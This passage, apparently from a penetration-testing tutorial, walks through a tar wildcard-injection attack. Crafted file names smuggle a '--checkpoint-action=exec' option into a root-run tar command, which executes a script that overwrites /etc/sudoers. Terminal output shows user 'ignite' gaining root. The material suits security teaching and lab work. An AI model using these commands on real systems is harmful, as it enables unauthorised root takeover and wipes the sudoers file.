 echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' > demo.sh
echo "" > "--checkpoint-action=exec=sh demo.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
With the help of above command we had tried to give root permission to the user: ignite and for 1
minute. After 1 minute passed we successfully owned the root account.
1 sudo -l
2 sudo bash
3 whoami
ignite@ubuntu:/tmp/data$ echo 'echo "ignite ALL=(root) NOPASSWD: ALL" > /etc/sudoers' >
demo.sh
ignite@ubuntu:/tmp/data$ echo "" > "--checkpoint-action=exec=sh demo.sh"
ignite@ubuntu:/tmp/data$ echo "" > --checkpoint=1
ignite@ubuntu:/tmp/data$ tar cf archive.tar *
ignite@ubuntu:/tmp/data$ sudo -l
User ignite may run the following commands on ubuntu:
(root) NOPASSWD: ALL
ignite@ubuntu:/tmp/data$ sudo bash
root@ubuntu:/tmp/data# whoami
root